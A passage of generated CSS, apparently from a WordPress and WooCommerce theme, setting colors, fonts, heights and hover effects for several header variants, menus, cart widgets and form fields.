				border-color: rgba(255,183,0,1) !important;
			}.version2 .widget_shopping_cart p.buttons > a:hover, 
			.version2 .widget_shopping_cart p.buttons > a:hover, 
			.version2 .widget_price_filter .price_slider_amount .button:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version2 .widget_price_filter .ui-slider .ui-slider-range {
				background-color: rgba(255,183,0,1) !important;
			}.version2 .widget_shopping_cart p.buttons > a:hover,
			.version2 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version2 .yawp_wim_title {
				text-transform: none;
				font-weight: 400;
				font-size: 14px;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif;
			}.version2 .widget_tag_cloud .tagcloud a,
			.version2 .post-tags a,
			.version2 .widget_product_tag_cloud .tagcloud a,
			.version2 .projects-tags a {
				font-family: Arial, Helvetica, sans-serif;
				color: #999999;
				box-shadow:inset 0 0 0 1px rgba(153,153,153,0.3) !important;
			}.version2 .widget_shopping_cart {
			    color: #999999;
			}.version2 .widget_shopping_cart .cart_list li {
				border-bottom: 1px solid rgba(153,153,153,0.2);
			}.version2 .widget_shopping_cart .cart_list li .remove {
				background-color: rgb(31,31,31) !important;
			}.version2 .widget_shopping_cart .cart_list li .remove:hover {
				background-color: rgba(255,183,0,1) !important;
			}.version2 .widget_shopping_cart .cart_list li img {
			    background-color: rgba(153,153,153,0.1);
			}.version2 .widget_shopping_cart .cart_list li:hover img {
			    background-color: rgba(153,153,153,0.2);
			}.version2 .widget_shopping_cart p.buttons > a, 
			.version2 .widget_price_filter .price_slider_amount .button {
				color: #999999 !important;
				box-shadow:inset 0 0 0 2px rgba(153,153,153,0.3) !important;
			}.version2 .widget_shopping_cart p.buttons > a:hover, 
			.version2 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version2 .star-rating:before {
				color: rgba(153,153,153,0.4) !important;
			}.version2 .widget_nav_menu li a:before,
			.version2 .widget_product_categories li a:before,
			.version2 .widget_categories ul li a:before,
			.version2 .widget_pages ul li a:before,
			.version2 .widget_archive ul li a:before,
			.version2 .widget_meta ul li a:before {
				background-color:rgba(255,183,0,1) !important;
			}.version2 .yawp_wim_title a {
				text-transform: none !important;
				font-weight: 400 !important;
				font-size: 14px !important;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif !important;
			}.version2 .widget_categories ul li,
			.version2 .widget_pages ul li,
			.version2 .widget_archive ul li,
			.version2 .widget_meta ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.25);
			}.version2 .desk-menu .sub-menu .label {font-family: Arial, Helvetica, sans-serif;}.version2 .search-true.cart-false .search-toggle:after,
		.version2 .cart-true .desk-cart-wrap:after {
			background-color: rgba(153,153,153,0.2);
		}.version2 .search input[type="text"],
		.version2 .woo-cart {
		    color: #999999;
		}.version2 .woo-cart .widget_shopping_cart .cart_list li {
			border-bottom: 1px solid rgba(153,153,153,0.2);
		}.version2 .woo-cart .widget_shopping_cart .cart_list li .remove {
			background-color: rgb(21,21,21);
		}.version2 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
			background-color: rgb(11,11,11) !important;
		}.version2 .woo-cart .widget_shopping_cart .cart_list li img {
		    background-color: rgba(153,153,153,0.1);
		}.version2 .woo-cart .widget_shopping_cart .cart_list li:hover img {
		    background-color: rgba(153,153,153,0.2);
		}.version2.effect-underline .desk-menu > ul > li > a:after,
		.version2.effect-overline .desk-menu > ul > li > a:after,
		.version2.effect-fill .desk-menu > ul > li:hover,
		.version2.effect-fill .desk-menu > ul > li.one-page-active > a,
		.version2.effect-fill .desk-menu > ul > li.current-menu-item,
		.version2.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version2.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version2.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version2.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important
		}.version2.effect-outline .desk-menu > ul > li:hover > a,
		.version2.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version2.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version2.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version2.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version2.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version2.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version2.effect-overline .desk-menu > ul > li > a:after {
			top:-30px;
		}.version2.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.version2.fixed-true.active .header-body,
		.version2.fixed-true.active {
			height:70px;
		}.version2.fixed-true.active.top-true {
			height:110px;
		}.version2.fixed-true.active .logo,
		.version2.fixed-true.active .logo-title {
			height:70px;
			line-height: 70px;
		}.version2.fixed-true.active .desk-menu .sub-menu {
			top: 70px;
		}.version2.fixed-true.active .search {
			top: 55px;
		}.version2.fixed-true.active .desk-cart-wrap {
			height:70px;
		}.version2.fixed-true.active .search-toggle-wrap,
		.version2.fixed-true.active .desk-cart-toggle,
		.version2.fixed-true.active .site-sidebar-toggle {
			margin-top: 15px;
		}.version2.fixed-true.active .woo-cart {
		    top: 70px;
		}.version2.fixed-true.active .desk-menu > ul > li {
			height: 70px;
			line-height: 70px;
		}.version2.fixed-true.active .desk-menu > ul > li > a {
			margin-top: 20px;
		}.version2.fixed-true.active .logo-title {
			color: #999999;
		}.version2.fixed-true.active .header-body {
		    background-color: rgba(255,255,255,1);
		}.version2.fixed-true.active .desk-menu > ul > li > a {
		    color: #999999;
		}.version2.fixed-true.active .desk-cart-toggle span {
		    color: #999999;
		}.version2.fixed-true.active .desk-menu > ul > li:hover > a,
		.version2.fixed-true.active .desk-menu > ul > li.one-page-active > a,
		.version2.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.version2.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.version2.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version2.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version2.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version2.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version2.fixed-true.active .desk-menu > ul > li:hover > a,
		.one-page-top.version2.fixed-true.active .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version2.fixed-true.active .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version2.fixed-true.active .search-true.cart-false .search-toggle:after,
		.version2.fixed-true.active .cart-true .desk-cart-wrap:after {
			background-color: rgba(153,153,153,0.2);
		}.version2.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.version2.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.version2.fixed-true.active.effect-underline .desk-menu > ul > li > a:after {
			bottom:-20px;
		}.one-page-top.version2.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version2.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version2.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
		.version2.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
		.version2.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.version2.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active,
		.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item,
		.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version2.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version2.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version2.fixed-true.active.effect-overline .desk-menu > ul > li > a:after {
			top:-20px;
		}.version3 .header-body {
		    background-color: rgba(255,255,255,1);height:90px;}.version3 .logo,
		.version3 .logo-title {
			height: 90px;
			line-height: 90px;
		}.version3 .desk-menu .sub-menu {
			top: 90px;
		}.version3 .search {
			top: 65px;
		}.version3 .desk-cart-wrap {
			height:90px;
		}.version3 .search-toggle-wrap,
		.version3 .desk-cart-toggle,
		.version3 .site-sidebar-toggle,
		.version3 .header-social-links {
			margin-top: 25px;
		}.version3 .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version3 .woo-cart {
		    top: 90px;
		}.version3 .desk-menu > ul > li {
			margin-left: 20px !important;
			height: 90px;
			line-height: 90px;
		}.version3:not(.active) .logo-title {
			color: #ffffff;
		}.version3 .header-social-links  a {
		    color: #999999 !important;
		}.version3 .desk-menu > ul > li > a {
		    color: #ffffff;
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			font-family: Arial, Helvetica, sans-serif;
			margin-top: 30px;
		}.version3 .desk-cart-toggle span {
		    color: #ffffff;margin-left: -11px;}.version3 .desk-menu > ul > li.menu-item-language > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
		}.version3 .desk-menu > ul > li.menu-item-language:hover > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(255,255,255,0.7);
		}.version3 .desk-menu > ul > li:hover > a,
		.version3 .desk-menu > ul > li.one-page-active > a,
		.version3 .desk-menu > ul > li.current-menu-item > a,
		.version3 .desk-menu > ul > li.current-menu-parent > a,
		.version3 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #ffffff;
		}.one-page-top.version3 .desk-menu > ul > li:hover > a,
		.one-page-top.version3 .desk-menu > ul > li.one-page-active > a {
			color: #ffffff !important;
		}.one-page-top.version3 .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version3 .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version3 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #ffffff;
		}.version3 .desk-menu .sub-menu,
		.version3 .header-top .header-top-menu ul li ul,
		.version3 .woo-cart {
			background-color: #ffffff;
		}.version3 .search {
			background-color: #ffffff !important;
		}.version3 .desk-menu .sub-menu .sub-menu {
			background-color: rgb(235,235,235);
		}.version3 .desk-menu .sub-menu li > a {
		    color: #ffffff;
			text-transform: none;
			font-weight: 400;
			font-size: 13px;
			line-height: 22px;
			font-family: Arial, Helvetica, sans-serif;
		}.version3 .desk-menu .sub-menu li:hover > a {
		    color: #444444;
		}.version3 .desk-menu [data-mm="true"] > .sub-menu > li > a {
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			color: #ffffff !important;
			font-family: Arial, Helvetica, sans-serif;
		}.version3 .desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
			background-color: rgba(255,255,255,0.1) !important;
		}.version3 .menu-item-type-yawp_wim,
			.version3 .menu-item-type-yawp_wim a:not(.button) {
				color: #ffffff;
				text-transform: none;
				font-weight: 400;
				font-size: 13px;
				line-height: 22px;
				font-family: Arial, Helvetica, sans-serif;
			}.version3 .widget_rss a, 
			.version3 .widget_nz_recent_entries a, 
			.version3 .widget_recent_comments a, 
			.version3 .widget_recent_entries a,
			.version3 .widget_nz_recent_entries .post .post-date,
			.version3 .nz-schedule li,
			.version3 .widget_twitter .tweet-time,
			.version3 .widget_shopping_cart .cart_list > li > a {
				color: #ffffff !important;
			}.version3 .widget_rss a:hover, 
			.version3 .widget_nz_recent_entries a:hover, 
			.version3 .widget_recent_comments a:hover, 
			.version3 .widget_recent_entries a:hover,
			.version3 .widget_shopping_cart .cart_list > li > a:hover {
				color: #444444 !important;
			}.version3 .widget_twitter ul li:before,
			.version3 .widget_nz_recent_entries .post-body:before,
			.version3 .widget_recent_comments ul li:before {
				color: #ffffff !important;
				background-color: #ffb700 !important;
			}.version3 .nz-schedule ul li {
				border-bottom: 1px dashed rgba(255,255,255,0.2);
			}.version3 .widget_shopping_cart .cart_list > li,
			.version3 .widget_products .product_list_widget > li, 
			.version3 .widget_recently_viewed_products .product_list_widget > li,
			.version3 .widget_recent_reviews .product_list_widget > li, 
			.version3 .widget_top_rated_products .product_list_widget > li {
				border-bottom: 1px dashed rgba(255,255,255,0.2);
			}.version3 .widget_price_filter .price_slider_wrapper .ui-widget-content {
				background-color: rgba(255,255,255,0.2) !important;
			}.version3 .widget_calendar td#prev, 
			.version3 .widget_calendar td#next,
			.version3 .widget_calendar td,
			.version3 .widget_calendar caption,
			.version3 .widget_calendar th:first-child,
			.version3 .widget_calendar th:last-child {
				border-color: rgba(255,255,255,0.2);
			}.version3 .widget_tag_cloud .tagcloud a:hover,
			.version3 .widget_product_tag_cloud .tagcloud a:hover, 
			.version3 .post-tags a:hover, 
			.version3 .projects-tags a:hover {
				color: rgba(255,183,0,1) !important;
			}.version3 .widget_calendar td#today {
				background-color: rgba(255,183,0,1) !important;
			}.version3 .widget_tag_cloud .tagcloud a:hover,
			.version3 .widget_product_tag_cloud .tagcloud a:hover, 
			.version3 .post-tags a:hover, 
			.version3 .projects-tags a:hover,
			.version3 .widget_tag_cloud .tagcloud a:hover,
			.version3 .widget_product_tag_cloud .tagcloud a:hover, 
			.version3 .post-tags a:hover, 
			.version3 .projects-tags a:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version3 .widget_nav_menu ul li:hover a {
				color: #ffffff !important;
			}.version3 .widget_product_categories ul li a:hover,
			.version3 .widget_shopping_cart p.buttons > a:hover,
			.version3 .widget_recent_entries a:hover,
			.version3 .widget_categories ul li a:hover,
			.version3 .widget_pages ul li a:hover,
			.version3 .widget_archive ul li a:hover,
			.version3 .widget_meta ul li a:hover,
			.version3 .widget_nz_recent_entries .post-title:hover,
			.version3 .widget_price_filter .price_slider_amount .button:hover,
			.version3 .widget_shopping_cart .cart_list > li > a:hover,
			.version3 .widget_products .product_list_widget > li > a:hover,
			.version3 .widget_recently_viewed_products .product_list_widget > li > a:hover,
			.version3 .widget_recent_reviews .product_list_widget > li > a:hover,
			.version3 .widget_top_rated_products .product_list_widget > li > a:hover,
			.version3 .widget_recent_entries a:hover, 
			.version3 .widget_nz_recent_entries .post-title:hover,
			.version3 .widget_product_categories ul li a:hover, 
			.version3 .widget_nav_menu ul li a:hover,
			.version3 .widget_recent_comments a:hover {
				color: #444444 !important;
			}.version3 .menu-item-type-yawp_wim a:hover {
				color: #444444;
			}.version3 textarea, 
			.version3 select, 
			.version3 input[type="date"], 
			.version3 input[type="datetime"], 
			.version3 input[type="datetime-local"], 
			.version3 input[type="email"], 
			.version3 input[type="month"], 
			.version3 input[type="number"], 
			.version3 input[type="password"], 
			.version3 input[type="search"], 
			.version3 input[type="tel"], 
			.version3 input[type="text"], 
			.version3 input[type="time"], 
			.version3 input[type="url"], 
			.version3 input[type="week"] {
				box-shadow: inset 0 0 0 1px rgba(255,255,255,0.25);
				color: #ffffff;
			}.version3 textarea:hover, 
			.version3 select:hover, 
			.version3 input[type="date"]:hover, 
			.version3 input[type="datetime"]:hover, 
			.version3 input[type="datetime-local"]:hover, 
			.version3 input[type="email"]:hover, 
			.version3 input[type="month"]:hover, 
			.version3 input[type="number"]:hover, 
			.version3 input[type="password"]:hover, 
			.version3 input[type="search"]:hover, 
			.version3 input[type="tel"]:hover, 
			.version3 input[type="text"]:hover, 
			.version3 input[type="time"]:hover, 
			.version3 input[type="url"]:hover, 
			.version3 input[type="week"]:hover {
				color: #444444 !important;
			}.version3 .desk-menu .button,
			.version3 .desk-menu button,
			.version3 .desk-menu input[type="reset"],
			.version3 .desk-menu input[type="submit"],
			.version3 .desk-menu input[type="button"] {
				background-color:#ffb700 !important;
				color: #ffffff !important;
			}.version3 .desk-menu .button:hover,
			.version3 .desk-menu button:hover,
			.version3 .desk-menu input[type="reset"]:hover,
			.version3 .desk-menu input[type="submit"]:hover,
			.version3 .desk-menu input[type="button"]:hover {
				background-color:rgb(235,163,-20) !important;
			}.version3 ::-webkit-input-placeholder {color: #ffffff;}.version3 :-moz-placeholder           {color: #ffffff;}.version3 ::-moz-placeholder          {color: #ffffff;}.version3 :-ms-input-placeholder      {color: #ffffff;}.version3 .widget_price_filter .ui-slider .ui-slider-handle {
				border-color: rgba(255,183,0,1) !important;
			}.version3 .widget_shopping_cart p.buttons > a:hover, 
			.version3 .widget_shopping_cart p.buttons > a:hover, 
			.version3 .widget_price_filter .price_slider_amount .button:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version3 .widget_price_filter .ui-slider .ui-slider-range {
				background-color: rgba(255,183,0,1) !important;
			}.version3 .widget_shopping_cart p.buttons > a:hover,
			.version3 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version3 .yawp_wim_title {
				text-transform: none;
				font-weight: 400;
				font-size: 14px;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif;
			}.version3 .widget_tag_cloud .tagcloud a,
			.version3 .post-tags a,
			.version3 .widget_product_tag_cloud .tagcloud a,
			.version3 .projects-tags a {
				font-family: Arial, Helvetica, sans-serif;
				color: #ffffff;
				box-shadow:inset 0 0 0 1px rgba(255,255,255,0.3) !important;
			}.version3 .widget_shopping_cart {
			    color: #ffffff;
			}.version3 .widget_shopping_cart .cart_list li {
				border-bottom: 1px solid rgba(255,255,255,0.2);
			}.version3 .widget_shopping_cart .cart_list li .remove {
				background-color: rgb(245,245,245) !important;
			}.version3 .widget_shopping_cart .cart_list li .remove:hover {
				background-color: rgba(255,183,0,1) !important;
			}.version3 .widget_shopping_cart .cart_list li img {
			    background-color: rgba(255,255,255,0.1);
			}.version3 .widget_shopping_cart .cart_list li:hover img {
			    background-color: rgba(255,255,255,0.2);
			}.version3 .widget_shopping_cart p.buttons > a, 
			.version3 .widget_price_filter .price_slider_amount .button {
				color: #ffffff !important;
				box-shadow:inset 0 0 0 2px rgba(255,255,255,0.3) !important;
			}.version3 .widget_shopping_cart p.buttons > a:hover, 
			.version3 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version3 .star-rating:before {
				color: rgba(255,255,255,0.4) !important;
			}.version3 .widget_nav_menu li a:before,
			.version3 .widget_product_categories li a:before,
			.version3 .widget_categories ul li a:before,
			.version3 .widget_pages ul li a:before,
			.version3 .widget_archive ul li a:before,
			.version3 .widget_meta ul li a:before {
				background-color:rgba(255,183,0,1) !important;
			}.version3 .yawp_wim_title a {
				text-transform: none !important;
				font-weight: 400 !important;
				font-size: 14px !important;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif !important;
			}.version3 .widget_categories ul li,
			.version3 .widget_pages ul li,
			.version3 .widget_archive ul li,
			.version3 .widget_meta ul li {
				border-bottom: 1px dashed rgba(255,255,255,0.25);
			}.version3 .desk-menu .sub-menu .label {font-family: Arial, Helvetica, sans-serif;}.version3 .search-true.cart-false .search-toggle:after,
		.version3 .cart-true .desk-cart-wrap:after {
			background-color: rgba(255,255,255,0.2);
		}.version3 .search input[type="text"],
		.version3 .woo-cart {
		    color: #ffffff;
		}.version3 .woo-cart .widget_shopping_cart .cart_list li {
			border-bottom: 1px solid rgba(255,255,255,0.2);
		}.version3 .woo-cart .widget_shopping_cart .cart_list li .remove {
			background-color: rgb(235,235,235);
		}.version3 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
			background-color: rgb(225,225,225) !important;
		}.version3 .woo-cart .widget_shopping_cart .cart_list li img {
		    background-color: rgba(255,255,255,0.1);
		}.version3 .woo-cart .widget_shopping_cart .cart_list li:hover img {
		    background-color: rgba(255,255,255,0.2);
		}.version3.effect-underline .desk-menu > ul > li > a:after,
		.version3.effect-overline .desk-menu > ul > li > a:after,
		.version3.effect-fill .desk-menu > ul > li:hover,
		.version3.effect-fill .desk-menu > ul > li.one-page-active > a,
		.version3.effect-fill .desk-menu > ul > li.current-menu-item,
		.version3.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version3.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version3.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version3.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version3.effect-outline .desk-menu > ul > li:hover > a,
		.version3.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version3.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version3.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version3.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version3.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version3.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version3.effect-overline .desk-menu > ul > li > a:after {
			top:-30px;
		}.version3.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.version3.fixed-true.active .header-body,
		.version3.fixed-true.active {
			height:90px;
		}.version3.fixed-true.active .logo,
		.version3.fixed-true.active .logo-title {
			height:90px;
			line-height: 90px;
		}.version3.fixed-true.active .search,
		.version3.fixed-true.active .desk-menu .sub-menu {
			top: 90px;
		}.version3.fixed-true.active .search {
			top: 65px;
		}.version3.fixed-true.active .desk-cart-wrap {
			height:90px;
		}.version3.fixed-true.active .header-social-links,
		.version3.fixed-true.active .search-toggle-wrap,
		.version3.fixed-true.active .desk-cart-toggle,
		.version3.fixed-true.active .site-sidebar-toggle {
			margin-top: 25px;
		}.version3.fixed-true.active .woo-cart {
		    top: 90px;
		}.version3.fixed-true.active .desk-menu > ul > li {
			height: 90px;
			line-height: 90px;
		}.version3.fixed-true.active .desk-menu > ul > li > a {
			margin-top: 30px;
		}.version3.fixed-true.active .header-social-links  a {
		    color: #999999;
		}.version3.fixed-true.active .logo-title {
			color: #ffffff;
		}.version3.fixed-true.active .header-body {
		    background-color: rgba(255,255,255,1);
		}.version3.fixed-true.active .desk-menu > ul > li > a {
		    color: #ffffff;
		}.version3.fixed-true.active .desk-cart-toggle span {
		    color: #ffffff;
		}.version3.fixed-true.active .desk-menu > ul > li:hover > a,
		.version3.fixed-true.active .desk-menu > ul > li.one-page-active > a,
		.version3.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.version3.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.version3.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #ffffff;
		}.one-page-top.version3.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version3.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version3.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #ffffff;
		}.one-page-top.version3.fixed-true.active .desk-menu > ul > li:hover > a,
		.one-page-top.version3.fixed-true.active .desk-menu > ul > li.one-page-active > a {
		    color: #ffffff !important;
		}.version3.fixed-true.active .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version3.fixed-true.active .search-true.cart-false .search-toggle:after,
		.version3.fixed-true.active .cart-true .desk-cart-wrap:after {
			background-color: rgba(255,255,255,0.2);
		}.version3.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.version3.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.version3.fixed-true.active.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.one-page-top.version3.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version3.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version3.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
		.version3.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
		.version3.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.version3.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active,
		.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item,
		.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version3.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version3.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.one-page-bullets a[href*="#"]:hover,
		.one-page-bullets .one-page-active[href*="#"] {
			box-shadow:inset 0 0 0 10px #ffb700;
		}.desk-menu > ul > li > a > .txt .label:before {
			border-color: #ffb700 transparent transparent transparent;
		}.version4 .header-top {
			background-color: rgba(255,255,255,1);
		}.version4 .header-top .header-top-menu ul li a,.version4 .header-top .social-text {
		    color: #ffffff;
			font-weight: normal;
			font-size: 14px;
			text-transform: none;
		}.version4 .header-top .header-top-menu ul li:hover > a {
		    color: #ffb700;
		}.version4 .header-top .header-top-menu > ul > li:not(:last-child):after {
			color: rgba(255,255,255,0.3);
		}.version4 .header-top .top-button {
		    color: #ffffff;
		    background-color: #ffb700;
		}.version4 .header-top .top-button:hover {
		    background-color: rgb(235,163,-20);
		}.version4 .header-top .header-top-social-links a {
		    color: #999999 !important;
		}.version4 .header-top .header-top-menu ul li ul.submenu-languages,
		.version4 .desk-menu > ul > li ul.submenu-languages
		{width: 149px;}.version4 {
			height:130px;
		}.version4 .header-body {
		    background-color: rgba(255,255,255,1);height:90px;
		}.desk.version4 .logo, 
		.desk.version4 .logo-title,
		.desk.version4 .logo:before, 
		.desk.version4 .logo-title:before {
		    background-color: rgba(255,255,255,1);
		}.desk.version4 .logo:after, 
		.desk.version4 .logo-title:after {
		    border-color: transparent transparent transparent rgba(255,255,255,1);
		}.version4 .logo,
		.version4 .logo-title {
			height: 130px;
			line-height: 130px;
		}.version4 .desk-menu .sub-menu {
			top: 90px;
		}.version4 .search {
			top: 65px;
		}.version4 .desk-cart-wrap {
			height:90px;
		}.version4 .search-toggle-wrap,
		.version4 .desk-cart-toggle,
		.version4 .site-sidebar-toggle {
			margin-top: 25px;
		}.version4 .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version4 .woo-cart {
		    top: 90px;
		}.version4 .desk-menu > ul > li {
			margin-left: 20px !important;
			height: 90px;
			line-height: 90px;
		}.version4:not(.active) .logo-title {
			color: #ffffff;
		}.version4 .desk-menu > ul > li > a {
		    color: #ffffff;
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			font-family: Arial, Helvetica, sans-serif;
			margin-top: 30px;
		}.version4 .desk-cart-toggle span {
		    color: #ffffff;margin-left: -11px;}.version4 .desk-menu > ul > li.menu-item-language > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
		}.version4 .desk-menu > ul > li.menu-item-language:hover > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(255,255,255,0.7);
		}.version4 .desk-menu > ul > li:hover > a,
		.version4 .desk-menu > ul > li.one-page-active > a,
		.version4 .desk-menu > ul > li.current-menu-item > a,
		.version4 .desk-menu > ul > li.current-menu-parent > a,
		.version4 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version4 .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version4 .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version4 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version4 .desk-menu > ul > li:hover > a,
		.one-page-top.version4 .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version4 .desk-menu .sub-menu,
		.version4 .header-top .header-top-menu ul li ul,
		.version4 .woo-cart {
			background-color: #a8a8a8;
		}.version4 .search {
			background-color: #a8a8a8 !important;
		}.version4 .desk-menu .sub-menu .sub-menu {
			background-color: rgb(148,148,148);
		}.version4 .desk-menu .sub-menu li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 13px;
			line-height: 22px;
			font-family: Arial, Helvetica, sans-serif;
		}.version4 .header-top .header-top-menu ul li ul li a {
		    color: #999999;
		}.version4 .desk-menu .sub-menu li:hover > a,
		.version4 .header-top .header-top-menu ul li ul li:hover > a {
		    color: #e2e2e2;
		}.version4 .desk-menu [data-mm="true"] > .sub-menu > li > a {
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			color: #ffffff !important;
			font-family: Arial, Helvetica, sans-serif;
		}.version4 .desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
			background-color: rgba(255,255,255,0.1) !important;
		}.version4 .desk-menu .sub-menu .label {font-family: Arial, Helvetica, sans-serif;}.version4 .search-true.cart-false .search-toggle:after,
		.version4 .cart-true .desk-cart-wrap:after {
			background-color: rgba(255,255,255,0.2);
